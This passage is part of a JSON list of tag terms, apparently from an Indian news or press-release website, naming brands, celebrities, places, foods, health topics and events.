Hotel"},{"term":"The Orchid"},{"term":"Ticketing"},{"term":"Tiles"},{"term":"Titan Company"},{"term":"Tollywood Actress"},{"term":"TranServ"},{"term":"Triumph"},{"term":"Tyres"},{"term":"UPI"},{"term":"USHA international"},{"term":"VIVOIPL 2017"},{"term":"VNL"},{"term":"Varanasi"},{"term":"Vasant Kunj"},{"term":"Vegetarian"},{"term":"Vidyamandir Classes"},{"term":"Vision"},{"term":"Vitamin D"},{"term":"Vodafone Foundation"},{"term":"Volkswagen"},{"term":"WOMANHOOD"},{"term":"Weight loss"},{"term":"Winner"},{"term":"Work"},{"term":"World Cancer Day"},{"term":"World Kidney Day"},{"term":"World Music Day"},{"term":"YuppTV Bazaar"},{"term":"Zeven"},{"term":"Zico"},{"term":"air purifier"},{"term":"art exhibition"},{"term":"iValue InfoSolutions"},{"term":"microfinance industry"},{"term":"oily skin"},{"term":"passenger vehicles"},{"term":"wheat"},{"term":"\u0026TV"},{"term":"9Apps"},{"term":"ABCC"},{"term":"ABI"},{"term":"ADHM"},{"term":"AXN India"},{"term":"Accenture"},{"term":"Acer India"},{"term":"Acne"},{"term":"Address Home"},{"term":"Agritex 2016"},{"term":"Air Cooler"},{"term":"AirAsia India"},{"term":"Ajuba Solutions"},{"term":"Aloe Vera Juice"},{"term":"Amazon Prime Video"},{"term":"Amit Enterprises"},{"term":"Amsterdam"},{"term":"Anar"},{"term":"And Pictures"},{"term":"Andhra Bank"},{"term":"Anita Borg Institute"},{"term":"Anjanna Kuthiala"},{"term":"Anuja Kapur"},{"term":"Anushka Sharma"},{"term":"Apollo Munich"},{"term":"Apollo Sugar"},{"term":"Apple"},{"term":"Apps"},{"term":"ArtistAloud"},{"term":"Ashok Minda Group"},{"term":"Ashwagandha"},{"term":"Asia"},{"term":"Asian Paints"},{"term":"Asian Snooker Championships"},{"term":"Assam"},{"term":"Aurelle by Leshna Shah"},{"term":"Australia"},{"term":"Australian Education Fair"},{"term":"Automation"},{"term":"BBMP"},{"term":"BBPS"},{"term":"BDI Group"},{"term":"BJP"},{"term":"BML Munjal University"},{"term":"BSE"},{"term":"Badminton"},{"term":"Bandra"},{"term":"Banjara Hills"},{"term":"BarShala"},{"term":"Basketball"},{"term":"Bata"},{"term":"Bayer"},{"term":"Bebuzzd"},{"term":"Bentley"},{"term":"Beti Bachao Beti Padhao"},{"term":"Biocon"},{"term":"Bipasha Basu"},{"term":"Biryani"},{"term":"Blossom Kochhar"},{"term":"Blossom Kochhar College of Creative Arts and Design"},{"term":"Blue Star"},{"term":"BlueBytes"},{"term":"Bond"},{"term":"Bonita"},{"term":"Books"},{"term":"Bookstore"},{"term":"Bosch"},{"term":"Bra"},{"term":"Bridal jewellery"},{"term":"Budget expectation"},{"term":"Buffet"},{"term":"Burger"},{"term":"Burgundybox"},{"term":"Butter Fruit"},{"term":"CEDP Skill Institute"},{"term":"COAI"},{"term":"COLORS"},{"term":"CORE Diagnostics"},{"term":"CREDAI Western UP"},{"term":"Cairn India"},{"term":"Cambridge English"},{"term":"Campus"},{"term":"Canon"},{"term":"Cantaloupe"},{"term":"Caratstyle"},{"term":"Castrol"},{"term":"Castrol India"},{"term":"Chatbot"},{"term":"Chef Kunal Kapur"},{"term":"Chhota Bheem"},{"term":"Chicken"},{"term":"Christmas Party"},{"term":"Cinnamon"},{"term":"Cleanliness drive"},{"term":"Coca Cola"},{"term":"CocaCola"},{"term":"Cold"},{"term":"Confederation of Real Estate Developers Associations of India"},{"term":"Convocation ceremony"},{"term":"Cookies"},{"term":"Council of Education and Development Programmes"},{"term":"Cream"},{"term":"Cricketer"},{"term":"Cunningham Road"},{"term":"Customers"},{"term":"Cycle"},{"term":"DLF"},{"term":"DLF Emporio"},{"term":"DLF Place Saket"},{"term":"DOEL"},{"term":"DTH service"},{"term":"Dad"},{"term":"Dakar"},{"term":"Dancer"},{"term":"Darbhanga"},{"term":"Deepawali"},{"term":"Dengue"},{"term":"Dermatologist"},{"term":"Diet"},{"term":"Digital Platform"},{"term":"Digital Transformation"},{"term":"Dinning"},{"term":"Discovery Communications"},{"term":"Disha Patani"},{"term":"Dishes"},{"term":"Divine"},{"term":"Dr Aneel Murarka"},{"term":"Drake and Scull International"},{"term":"Dress"},{"term":"Driver"},{"term":"Drivers"},{"term":"Dubai Courts"},{"term":"Dubai Health Authority"},{"term":"Dussehra"},{"term":"EIL"},{"term":"EK DAFAA"},{"term":"Earth Day"},{"term":"Educomp Solutions"},{"term":"Eliud Kipchoge"},{"term":"Emraan Hashmi"},{"term":"English News Channel"},{"term":"Essilor India"},{"term":"EuroKids"},{"term":"European Union Film Festival"},{"term":"European movies"},{"term":"Examination"},{"term":"Exim Bank"},{"term":"Express Avenue"},{"term":"FBB"},{"term":"Face"},{"term":"Facewash"},{"term":"Fans"},{"term":"Fares"},{"term":"Fit By Nature"},{"term":"Flat"},{"term":"Forevermark diamond"},{"term":"Franchise India"},{"term":"Freecharge"},{"term":"Freedom Refined Sunflower oil"},{"term":"Friendship"},{"term":"Funskool India"},{"term":"GITEX 2016"},{"term":"GUINNESS WORLD RECORD"},{"term":"Galli Galli Sim Sim"},{"term":"Game"},{"term":"Gandhinagar"},{"term":"Gangaa"},{"term":"Gartner Magic Quadrant"},{"term":"Gauri Khan"},{"term":"Gerdau"},{"term":"Gift Card"},{"term":"Gift Hampers"},{"term":"Girlfriend"},{"term":"Globe Express Services"},{"term":"GoSports Foundation"},{"term":"Golkonda Hotel"},{"term":"Government of Karnataka"},{"term":"Govt of Telangana"},{"term":"Grand Hyatt"},{"term":"Greenwood High"},{"term":"Greenwood High Student"},{"term":"Grundfos India"},{"term":"Gulmoharlane"},{"term":"Gur"},{"term":"Guwahati"},{"term":"H\u0026M"},{"term":"HDFC RED"},{"term":"HYATT"},{"term":"Hair Loss"},{"term":"Handbags"},{"term":"Happay"},{"term":"Harshvardhan Kapoor"},{"term":"Headphones"},{"term":"Heart Transplant"},{"term":"Herbs"},{"term":"Hero Cycles"},{"term":"Hero Group"},{"term":"Hester Biosciences"},{"term":"Himalaya Drug Company"},{"term":"Hinduja Group"},{"term":"Hobby Ideas"},{"term":"Holidays"},{"term":"HomePunch"},{"term":"HomeStop"},{"term":"Huawei India"},{"term":"Hyatt Regency Delhi"},{"term":"IAS"},{"term":"ICTF"},{"term":"IDP Education"},{"term":"IFIM Business School"},{"term":"IGE"},{"term":"IIM Ahmedabad"},{"term":"INIFD"},{"term":"INK Conference"},{"term":"IRB Infrastructure Developers"},{"term":"IRb"},{"term":"IT"},{"term":"ITC Limited"},{"term":"Ileana DCruz"},{"term":"Indian Handicrafts"},{"term":"Indian Red Cross Society"},{"term":"Indian Students"},{"term":"Indian cinema"},{"term":"Indore"},{"term":"Industrial Visit"},{"term":"Information"},{"term":"Inorbit Mall Whitefield"},{"term":"Inputs"},{"term":"Intellect Design Arena"},{"term":"International Coffee and Tea Festival"},{"term":"Internet of Things"},{"term":"Investors"},{"term":"Iphone"},{"term":"JEE Advanced"},{"term":"JISL"},{"term":"JLL"},{"term":"JM Housing"},{"term":"JSW Sports"},{"term":"JSW Steel"},{"term":"Jain Irrigation"},{"term":"Jaipur Pink Panthers"},{"term":"Jamal Abdullah Lootah"},{"term":"Jawaharlal Nehru Stadium"},{"term":"Jenzer Motorsport"},{"term":"Jeweller"},{"term":"Jewels"},{"term":"Jimmy Choo"},{"term":"Jindal Realty"},{"term":"Jio"},{"term":"Jiva Ayurveda"},{"term":"KNPL"},{"term":"KOEL"},{"term":"KSA"},{"term":"KVPY"},{"term":"Kala Namak"},{"term":"Kansai Nerolac Paints"},{"term":"Karan Singh Grover"},{"term":"Kauvery Hospital"},{"term":"Kawachi"},{"term":"Kenes Exhibitions"},{"term":"Kent Ro"},{"term":"Kesar"},{"term":"Keyboard"},{"term":"Kharbooja"},{"term":"Khubani"},{"term":"Kidney"},{"term":"Kishor Pate"},{"term":"Kitchen District"},{"term":"Kitchenware"},{"term":"Knee Replacement"},{"term":"Konica Minolta"},{"term":"LED lighting"},{"term":"LGEIL"},{"term":"Lakme Salon"},{"term":"Landmark"},{"term":"Le Creuset"},{"term":"Le Meridien"},{"term":"LeapStart"},{"term":"Learning"},{"term":"Leather"},{"term":"Lenskart"},{"term":"Lighting"},{"term":"Lipstick"},{"term":"Liquorice"},{"term":"Living Foodz"},{"term":"MDI Murshidabad"},{"term":"MEDTRONIC"},{"term":"MENA"},{"term":"MIT SOG"},{"term":"MSAI"},{"term":"Madaari"},{"term":"Mahendra Singh Dhoni"},{"term":"Mahindra Ecole Centrale"},{"term":"Mahindra World City Jaipur"},{"term":"Makeup Artist"},{"term":"Manzana"},{"term":"Marketing"},{"term":"Marriott International"},{"term":"Mary Kom"},{"term":"Maveric Systems"},{"term":"Max Healthcare"},{"term":"MedGenome"},{"term":"Medela India"},{"term":"Mexico"},{"term":"Microfinance Institutions Network"},{"term":"Microsoft Accelerator"},{"term":"Microsoft India"},{"term":"Mika Singh"},{"term":"Ministry of Skill Development and Entrepreneurship"},{"term":"Missouri State University"},{"term":"Modak"},{"term":"Model"},{"term":"Monitor"},{"term":"Motor"},{"term":"Mouse"},{"term":"Mumbai Metropolitan Region"},{"term":"Music for a Cause"},{"term":"Muskmelon"},{"term":"NABH"},{"term":"NDL"},{"term":"NITI Aayog"},{"term":"NSCI"},{"term":"Namma Bengaluru"},{"term":"Nandan Denim Limited"},{"term":"Narayan Jewellers"},{"term":"Narayana Nethralaya"},{"term":"National School of Drama"},{"term":"Nayan Chatterjee"},{"term":"Netflix"},{"term":"Netgear"},{"term":"Nexgen Conferences"},{"term":"Nike"},{"term":"Nilkamal"},{"term":"Nobel Hygiene"},{"term":"Novel"},{"term":"Numero Uno"},{"term":"OXXY"},{"term":"Olive Bistro"},{"term":"One Globe Forum"},{"term":"OnlyMobiles"},{"term":"Oranges"},{"term":"Organ Donation"},{"term":"Orient Electric"},{"term":"PFT"},{"term":"PGDM"},{"term":"PGPM"},{"term":"PHD Chamber of commerce"},{"term":"PKL"},{"term":"PNB Housing Finance"},{"term":"PR"},{"term":"Package"},{"term":"Packages"},{"term":"Paint"},{"term":"Pan India Paryatan"},{"term":"Panvel"},{"term":"Paralympic Games"},{"term":"Paramount Floraville"},{"term":"Paramount Group"},{"term":"Paras Global Hospital"},{"term":"Paras Healthcare"},{"term":"Parents"},{"term":"Partners"},{"term":"PayUMoney"},{"term":"Payal Sethi"},{"term":"Pearson India"},{"term":"Pen"},{"term":"Peppermint"},{"term":"PepsiCo"},{"term":"Perfume"},{"term":"Pergo"},{"term":"Phoenix Kessaku"},{"term":"Pink Power"},{"term":"Piyush Goyal"},{"term":"Pomegranate"},{"term":"Popular band"},{"term":"Post Graduate Program in Management"},{"term":"Poster"},{"term":"Power Bank"},{"term":"Prachi Desai"},{"term":"Pre Budget Expectations"},{"term":"Premier Futsal"},{"term":"Pride Plaza Hotel"},{"term":"Prime Hospital"},{"term":"Professionals"},{"term":"Project"},{"term":"Property Guru"},{"term":"Punjabi Bagh"},{"term":"QNET"},{"term":"R\u0026M"},{"term":"RBI Monetary Policy"},{"term":"RED CHIEF"},{"term":"RESIDENTS"},{"term":"RJ Malishka"},{"term":"RM"},{"term":"RPG Enterprises"},{"term":"RUN"},{"term":"Rajinikanth"},{"term":"Rajouri Garden"},{"term":"Rakhis"},{"term":"Ramola Bachchan"},{"term":"Ravi Shankar Prasad"},{"term":"Recipes"},{"term":"Refrigeration"},{"term":"Reservations"},{"term":"Resorts"},{"term":"Retailer"},{"term":"Revlon ColorStay"},{"term":"Ricky Donison"},{"term":"Rising Pune Supergiants"},{"term":"Rotary Club"},{"term":"Royal Caribbean Cruises"},{"term":"Royal Philips"},{"term":"Ruchi Soya"},{"term":"SATTE 2017"},{"term":"SDO"},{"term":"SKF India"},{"term":"SLCM"},{"term":"SPN"},{"term":"SRS International School"},{"term":"SSSSO India"},{"term":"Safed Mirch"},{"term":"Salwan Media Ventures"},{"term":"Samsung India Electronics"},{"term":"Sanghvi Brands"},{"term":"Sanitary Ware"},{"term":"Sankalp"},{"term":"Saptami Express"},{"term":"Saptami Holiday Inn"},{"term":"Satya Bharti School"},{"term":"Scotch whisky"},{"term":"SearchBlox Software"},{"term":"Select CITYWALK"},{"term":"Sesame Seeds"},{"term":"Sesame Workshop India"},{"term":"Session"},{"term":"Shakumbhari"},{"term":"Shares"},{"term":"Sharjah Tatweer Forum"},{"term":"Shotang"},{"term":"Show"},{"term":"Showroom"},{"term":"Shri Group"},{"term":"Sidharth Malhotra"},{"term":"Skillsoft"},{"term":"Smart Phones"},{"term":"Snack"},{"term":"Sobha Group"},{"term":"Soch"},{"term":"SodaBottleOpenerWala"},{"term":"Software AG"},{"term":"Sohan Lal Commodity Management"},{"term":"Sony Music India"},{"term":"Speedo India"},{"term":"Splash"},{"term":"Sri Sathya Sai Seva Organisations India"},{"term":"Star Sports"},{"term":"Startups"},{"term":"Sterling"},{"term":"Story"},{"term":"Study Abroad"},{"term":"SulaFest 2017"},{"term":"Sulekha"},{"term":"Sunglass"},{"term":"Super Fight League"},{"term":"Superphone"},{"term":"Swachh Bharat Abhiyan"},{"term":"Switches"},{"term":"TAKE Solutions"},{"term":"TERI"},{"term":"TGI Fridays"},{"term":"TMW"},{"term":"TRAI"},{"term":"TRL"},{"term":"TUV Rheinland"},{"term":"Tablets"},{"term":"Taj Balloon Festival"},{"term":"Taj Mahal"},{"term":"TalentSprint"},{"term":"Talentedge"},{"term":"Tata CLiQ"},{"term":"Tata Teleservices"},{"term":"Tax"},{"term":"Teahouse"},{"term":"Team Speedo"},{"term":"Teamwork Arts"},{"term":"Tehnology"},{"term":"Telugu Titans"},{"term":"The Ashok"},{"term":"Tokyo"},{"term":"Tour"},{"term":"Tractor"},{"term":"Transport Research Laboratory"},{"term":"Transportation"},{"term":"Trees"},{"term":"Trio Tots"},{"term":"Trip"},{"term":"Trivitron Healthcare"},{"term":"Trophy Tour"},{"term":"Trucks"},{"term":"Tube Investments of India"},{"term":"Tumor"},{"term":"Turkey"},{"term":"Tyre"},{"term":"UAE Ministry of Economy"},{"term":"UAE Ministry of Health and Prevention"},{"term":"UB City Mall"},{"term":"UBA Pro Basketball League"},{"term":"UNICEF"},{"term":"UPS"},{"term":"US"},{"term":"USA"},{"term":"USPL"},{"term":"USSEC"},{"term":"Ujjivan Financial Services"},{"term":"Union Budget 2017"},{"term":"United Arab Emirates"},{"term":"Universal Sportsbiz"},{"term":"University of Cambridge"},{"term":"University of Petroleum and Energy Studies"},{"term":"Uses"},{"term":"Uttar Pradesh"},{"term":"Uttarakhand"},{"term":"VBS"},{"term":"VESIM"},{"term":"VESIT"},{"term":"Vegetable"},{"term":"Velvet Case"},{"term":"VitrA"},{"term":"Vivaha"},{"term":"Vivekanand Education Society Institute of Technology"},{"term":"Vivo"},{"term":"Vodafone Business Services"},{"term":"Vouchers"},{"term":"WLAN"},{"term":"Walkathon"},{"term":"Walmart India"},{"term":"Water Heater"},{"term":"Water Loss"},{"term":"Wealth"},{"term":"Welspun India"},{"term":"Western Digital"},{"term":"Westin"},{"term":"Whisky"},{"term":"White Pepper"},{"term":"Women Entrepreneurs"},{"term":"Women on Wednesday"},{"term":"Woodland"},{"term":"Workshops"},{"term":"World AIDS Day"},{"term":"World Art Dining"},{"term":"World Enviroment Day"},{"term":"World Hepatitis Day"},{"term":"World Osteoporosis Day"},{"term":"YMS Mobitech"},{"term":"Yaaron ki Baraat"},{"term":"Yami Gautam"},{"term":"Zafaran"},{"term":"Zebronics"},{"term":"Zenify"},{"term":"Zoho"},{"term":"air conditioner"},{"term":"air purification"},{"term":"dmg events"},{"term":"entrepreneurs"},{"term":"housing finance"},{"term":"interiors"},{"term":"ixigo"},{"term":"jubilee hills"},{"term":"kindle"},{"term":"teas"},{"term":"win"},{"term":"1947 Partition Archive"},{"term":"4G service"},{"term":"927 BIG FM"},{"term":"AIAI"},{"term":"AISFM"},{"term":"AMERICAN SWAN"},{"term":"AOH"},{"term":"AR Rahman"},{"term":"ASCI"},{"term":"AZHAR"},{"term":"Abhibus announces the second edition of ‘Ashok Leyland India Bus Awards"},{"term":"Aditya Roy Kapoor"},{"term":"Adrak"},{"term":"Africa"},{"term":"Agarbathies"},{"term":"AhilyaJewels"},{"term":"Air Asia"},{"term":"Air Conditioners"},{"term":"Air Conditioning"},{"term":"Air Purifiers"},{"term":"Air Quality"},{"term":"AirAsia X Group"},{"term":"Aircel iPlayiWin contest"},{"term":"Aizawl FC"},{"term":"Ajay Kapoor"},{"term":"Alberto Torresi Shoes"},{"term":"Allspice"},{"term":"Almonds"},{"term":"Alpha Data"},{"term":"Amazon Fashion"},{"term":"Amazon Web Services"},{"term":"American Hospital Dubai"},{"term":"Amla juice"},{"term":"Amritsar"},{"term":"Amrood"},{"term":"Ang India"},{"term":"Anjara India"},{"term":"Anoos salon and clinic"},{"term":"Anuj Puri"},{"term":"Apollo Hospitals Group"},{"term":"Appointed"},{"term":"Appu Ghar"},{"term":"Apricot"},{"term":"Argentina"},{"term":"Arjun Kapoor"},{"term":"Armaan Malik"},{"term":"Art of Success"},{"term":"Artisans"},{"term":"Asafoetida"},{"term":"Asha Bhosle"},{"term":"Ashok Leyland"},{"term":"Ashoka University"},{"term":"Asian Granito India"},{"term":"Asian Snooker Championship"},{"term":"Askfunding"},{"term":"Association of Hospital"},{"term":"Astrologer"},{"term":"Astrum Electronics"},{"term":"Au Financiers"},{"term":"Auto Expo"},{"term":"Automobile"},{"term":"B schools"},{"term":"BCCI"},{"term":"BKCCAD"},{"term":"BMC"},{"term":"BMM"},{"term":"BPO"},{"term":"BRICS"},{"term":"BUZJAY FASHION STUDIO"},{"term":"BVR Mohan Reddy"},{"term":"Badho Bahu"},{"term":"Bakery"},{"term":"Baleno RS Booster Jets"},{"term":"Balewadi Stadium"},{"term":"Band"},{"term":"Bangladesh"},{"term":"Banjara"},{"term":"Bannerghatta"},{"term":"Bar Night"},{"term":"Barracuda Networks"},{"term":"Basil Leaves"},{"term":"Bata India"},{"term":"Bath Assets"},{"term":"Beer shampoo"},{"term":"Beiimaan Love"},{"term":"Bell Pepper"},{"term":"Benefits of Apricots"},{"term":"Benefits of Khubani"},{"term":"Bengaluru Marathon"},{"term":"Berlin"},{"term":"Bigtree Entertainment"},{"term":"Bikaner"},{"term":"Bingo Technologies"},{"term":"Biomatiques Identification Solutions"},{"term":"Black Money"},{"term":"Black Salt"},{"term":"Black pepper"},{"term":"Bobble"},{"term":"BollyWoo"},{"term":"Bollywood Stars"},{"term":"Bollywood star"},{"term":"Boman Irani"},{"term":"Bones"},{"term":"Bonita India"},{"term":"Boxing"},{"term":"Brain Tumor"},{"term":"BrainGain Magazine"},{"term":"Breakfast"},{"term":"Britannia Industries"},{"term":"Brune"},{"term":"Brune shoes"},{"term":"Budget Quote"},{"term":"Burger King"},{"term":"Buzinessware"},{"term":"C9"},{"term":"CCD"},{"term":"CEAT"},{"term":"CFA Institute"},{"term":"CHD Developers"},{"term":"CITIZEN"},{"term":"CL Educate"},{"term":"CMI Limited"},{"term":"CNBC TV18"},{"term":"CPDPL"},{"term":"CREDAI Hyderabad"},{"term":"CRISP"},{"term":"Calcutta"},{"term":"Camps"},{"term":"Cancer care"},{"term":"Capers"},{"term":"Capsicum"},{"term":"Carborundum Universal"},{"term":"Cardekho"},{"term":"Carlton Braganza"},{"term":"Cashback"},{"term":"Cast"},{"term":"Catalyst"},{"term":"Cattle"},{"term":"Celebrations"},{"term":"Cervical cancer"},{"term":"Chair"},{"term":"Chamomile Tea"},{"term":"Char Magaz"},{"term":"Charoli"},{"term":"Chef Ranveer Brar"},{"term":"Chef Sudhir Pai"},{"term":"Chef Vikas Khanna"},{"term":"Chewing gum"},{"term":"Chief Minister of Karnataka"},{"term":"Chinese"},{"term":"Chinese cuisine"},{"term":"Chironji"},{"term":"Christmas Carnival"},{"term":"Christmas season"},{"term":"Cigarettes"},{"term":"Cilantro"},{"term":"Circus Carnival"},{"term":"Citrus Fruits"},{"term":"Cityscape Global 2016"},{"term":"Clean Air"},{"term":"Cleopatra"},{"term":"Cloud Service Broker"},{"term":"Cloudera"},{"term":"Cloves"},{"term":"Club Mahindra"},{"term":"Clutch"},{"term":"CocaCola International Premier Tennis League"},{"term":"Cocktail"},{"term":"Cocoona Centre for Aesthetic Transformation"},{"term":"Coimbatore"},{"term":"Coldplay"},{"term":"Collegify"},{"term":"Colours"},{"term":"Columbia Asia Referral Hospital"},{"term":"Comniscient Group"},{"term":"Concealer"},{"term":"Condoms"},{"term":"Consumers"},{"term":"Contract"},{"term":"Coriander"},{"term":"Cosmic Group"},{"term":"Costa Coffee"},{"term":"Cough"},{"term":"Couples"},{"term":"Courtyard"},{"term":"Credit Card"},{"term":"Cricket Tournament"},{"term":"Crownit"},{"term":"Cruise"},{"term":"Crystal Crop Protection"},{"term":"Cuisine"},{"term":"Currency"},{"term":"Czech Republic"},{"term":"DCB Bank"},{"term":"DCM Shriram"},{"term":"DDI"},{"term":"DIL"},{"term":"DJ Aqeel"},{"term":"DJ Ganesh"},{"term":"DJ Zulfi Syed"},{"term":"DLF Mall"},{"term":"DMX India"},{"term":"DRHP"},{"term":"DSK Shivajians"},{"term":"Dabang Delhi"},{"term":"Dabur Amla"},{"term":"Dalmia Medicare"},{"term":"Dangal"},{"term":"Danone India"},{"term":"Deepavali"},{"term":"Delhi NCR"},{"term":"Designers"},{"term":"Desktop"},{"term":"Desserts"},{"term":"Development Dimensions International"},{"term":"Dhanuka Agritech"},{"term":"Diageo"},{"term":"Dialysis"},{"term":"Diary"},{"term":"Digital payment"},{"term":"Dillano"},{"term":"Dino Morea"},{"term":"Disney Channel"},{"term":"Divya Khosla Kumar"},{"term":"Dominos Pizza India"},{"term":"Doraemon"},{"term":"Dr Batra"},{"term":"Drinking Kulture"},{"term":"Drinking water"},{"term":"Droom"},{"term":"DuPont"},{"term":"Dubai Mall"},{"term":"Dubai Property Show"},{"term":"Dubai Supreme Council of Energy"},{"term":"Dwarka"},{"term":"ECO Rent a Car"},{"term":"ELCINA"},{"term":"ESOTERICA"},{"term":"ESPNcricinfo"},{"term":"ESS Distribution"},{"term":"EVARA"},{"term":"EastNets"},{"term":"Eatfresh"},{"term":"Economic Times"},{"term":"Edelweiss Tokio Life Insurance"},{"term":"Education Today"},{"term":"Electronica India"},{"term":"Emami Group"},{"term":"Emami Limited"},{"term":"Endemol Shine India"},{"term":"English Entertainment"},{"term":"Entrepreneurship Development Institute of India"},{"term":"Envent"},{"term":"Environments"},{"term":"Eset"},{"term":"Espn"},{"term":"Esquared"},{"term":"Essel Group"},{"term":"Essilor"},{"term":"EvoSchool"},{"term":"Exhibit magazine"},{"term":"Exide Life Insurance"},{"term":"Expo"},{"term":"Export Import Bank of India"},{"term":"Eye wear"},{"term":"FAIFA"},{"term":"FCTC"},{"term":"FGILI"},{"term":"FIITJEE Punjabi Bagh"},{"term":"FIND"},{"term":"FLAME University"},{"term":"FLO"},{"term":"FLYING JATT"},{"term":"Fabi"},{"term":"Face Wash Review"},{"term":"Fair and Handsome"},{"term":"Federal Bank"},{"term":"Federation of All India Farmer Associations"},{"term":"Femina"},{"term":"Fennel seeds"},{"term":"Fetal medicine"},{"term":"Fiat"},{"term":"Fish"},{"term":"FoodPex India"},{"term":"Footprint"},{"term":"Force 2"},{"term":"Forever 21"},{"term":"Forevermark India"},{"term":"Fort"},{"term":"Fortis La Femme"},{"term":"Foundation Day"},{"term":"Fox Mobiles"},{"term":"France"},{"term":"FruitBowl Digital"},{"term":"Funstay"},{"term":"Future Generali India Life Insurance"},{"term":"GHUNGAT"},{"term":"GIFT City"},{"term":"GIM"},{"term":"GROHE"},{"term":"Gadget"},{"term":"Galaxy"},{"term":"Gallery"},{"term":"Game of Thrones"},{"term":"Gandhi Jayanti"},{"term":"Ganpati"},{"term":"Garima Pandey"},{"term":"Geetanjali Chatrath Talwar"},{"term":"General Insurance"},{"term":"Genetec"},{"term":"Geneva"},{"term":"German"},{"term":"Germany"},{"term":"Ghatkopar"},{"term":"Ghritkumari"},{"term":"Gifts by Meeta"},{"term":"Girl"},{"term":"Girls"},{"term":"GlaxoSmithKline Consumer Healthcare"},{"term":"Global Social India Foundation"},{"term":"Glycyrrhiza Glabra"},{"term":"Go cashless"},{"term":"Goa Institute of Management"},{"term":"Godrej Appliances"},{"term":"Godrej Properties"},{"term":"Golden Peacock Award"},{"term":"Golf"},{"term":"Google India"},{"term":"Goregaon"},{"term":"Government of Gujarat"},{"term":"Grace Hopper Celebration of Women in Computing India"},{"term":"Graduates"},{"term":"Granules India"},{"term":"Great Lakes Institute of Management"},{"term":"Green Talents"},{"term":"GreenDot Health Foods"},{"term":"Grocery"},{"term":"Growth"},{"term":"Gudi Padwa"},{"term":"HCL Foundation"},{"term":"HDFC"},{"term":"HDFC Life"},{"term":"HPCL"},{"term":"HR"},{"term":"HSBC"},{"term":"HSIL Limited"},{"term":"Hair Fall"},{"term":"Hair gel"},{"term":"Halloween"},{"term":"Hamdard Laboratories"},{"term":"Hamper"},{"term":"Hannover Milano Fairs"},{"term":"Harbhajan Singh"},{"term":"Hardware"},{"term":"Harvard South Asia Institute"},{"term":"Havas Worldwide"},{"term":"Health care"},{"term":"Healthy Hair"},{"term":"Healthy Skin"},{"term":"Henkel Beauty Care"},{"term":"Hepatitis B"},{"term":"Hepatitis C"},{"term":"Himalaya Baby Care"},{"term":"Hindustan Powerprojects"},{"term":"Hindustan Unilever"},{"term":"Hing"},{"term":"Hiten Tejwani"},{"term":"Hitex Exhibition Center"},{"term":"Holiday Inn Mumbai"},{"term":"Home Textiles"},{"term":"Homemade Facial Masks"},{"term":"Homeopathy"},{"term":"Homoeopathy"},{"term":"Honeymoon"},{"term":"Hotel Park Plaza"},{"term":"Hoteliers"},{"term":"Housejoy"},{"term":"Housing for all"},{"term":"Hunarr"},{"term":"Hyderabad 10K Run Foundation"},{"term":"Hyundai"},{"term":"IAMAI"},{"term":"IBEX Engineering"},{"term":"IBFW"},{"term":"ICC"},{"term":"IDBI Bank"},{"term":"IDC MarketScape"},{"term":"IDP Education India"},{"term":"IEEE"},{"term":"IFFD"},{"term":"IFLC"},{"term":"IIM Bangalore"},{"term":"IIMB"},{"term":"IIT Bombay"},{"term":"IKAT Art Mela"},{"term":"IMFL"},{"term":"IMS Noida"},{"term":"INTOTO shoes"},{"term":"IPTL"},{"term":"ISIC"},{"term":"ISL 2016"},{"term":"ISRO"},{"term":"ITC Grand Chola"},{"term":"ITIDA"},{"term":"IWWA"},{"term":"Illicium verum"},{"term":"Imli"},{"term":"Incuspaze"},{"term":"Index InfoTech"},{"term":"India International Centre"},{"term":"India International Trade Fair"},{"term":"India Juris"},{"term":"India Kids Fashion Show"},{"term":"India Lab Expo"},{"term":"India Power Corporation Limited"},{"term":"India SME Forum"},{"term":"India Shopping Centre Forum"},{"term":"India Skills Competition"},{"term":"India Smart Grid Week"},{"term":"Indian Army"},{"term":"Indian Grand Prix of the Seas"},{"term":"Indian Institute of Management"},{"term":"Indian Institute of Management Bangalore"},{"term":"Indian Institute of Technology"},{"term":"Indian Languages"},{"term":"Indian Merchants Chamber"},{"term":"Indian Traveller"},{"term":"Indian Water Works Association"},{"term":"Indian television"},{"term":"Indiranagar"},{"term":"Indraprastha Apollo Hospital"},{"term":"Infertility"},{"term":"Infinite Computer Solutions"},{"term":"Infogain"},{"term":"Information Technology Industry Development Agency"},{"term":"Inorbit Whitefield"},{"term":"Inox Wind"},{"term":"Insiya Patanwala"},{"term":"Institute of Company Secretaries of India"},{"term":"Institute of Management Technology"},{"term":"Investor"},{"term":"IoT"},{"term":"JCB India"},{"term":"JGBS"},{"term":"JGU"},{"term":"JK Cement"},{"term":"Jaipur Foot"},{"term":"Jalandhar"},{"term":"Jammu and Kashmir"},{"term":"Javitri"},{"term":"Jewellers"},{"term":"Jewellry"},{"term":"Jindal Global Business School"},{"term":"Jindal Stainless"},{"term":"Joint pain"},{"term":"Joy of Giving Week"},{"term":"Juhu"},{"term":"Juice"},{"term":"Junior National Aquatic Championships"},{"term":"KIAB"},{"term":"KRETO"},{"term":"KWHS"},{"term":"Kabab Chini"},{"term":"Kabra"},{"term":"Kachra"},{"term":"Kadi patta"},{"term":"KarSalaam"},{"term":"Karishma Kapoor"},{"term":"Karna Vidya Foundation"},{"term":"Karnataka Marwari Samaj"},{"term":"Karwa Chauth"},{"term":"Katrina Kaif"},{"term":"Kempegowda International Airport"},{"term":"Kent RO Systems"},{"term":"Khadi"},{"term":"Khus khus"},{"term":"Kidney Diseases"},{"term":"Kids Around"},{"term":"Kids Carnival"},{"term":"Kingdom of Dreams"},{"term":"Kishore Vaigyanik Protsahan Yojana"},{"term":"Knowlarity Communications"},{"term":"Knowledge Wharton High School"},{"term":"Koenig"},{"term":"Kokam"},{"term":"Kokum"},{"term":"Koregaon Park"},{"term":"Kurta"},{"term":"Kwid"},{"term":"LATA MANGESHKAR"},{"term":"LIC"},{"term":"LOCCITANE"},{"term":"LOUNGE"},{"term":"LOreal Paris"},{"term":"LPU"},{"term":"Lakshmi Vilas Bank"},{"term":"Larsen and Toubro"},{"term":"Latin America"},{"term":"Laung"},{"term":"Lauren Gottlieb"},{"term":"Law"},{"term":"Lecoanet Hemant"},{"term":"Licorice"},{"term":"Lightning"},{"term":"Lingerie"},{"term":"Liva"},{"term":"Lloyd Group"},{"term":"Locus"},{"term":"Loomba Foundation"},{"term":"Los Angeles"},{"term":"Lovely Professional University"},{"term":"Lux Industries"},{"term":"M Pesa"},{"term":"MAPSKO Group"},{"term":"MEDUSA"},{"term":"MEP Infrastructure Developers"},{"term":"MICHELIN"},{"term":"MIS"},{"term":"MIT"},{"term":"MIT Institute of 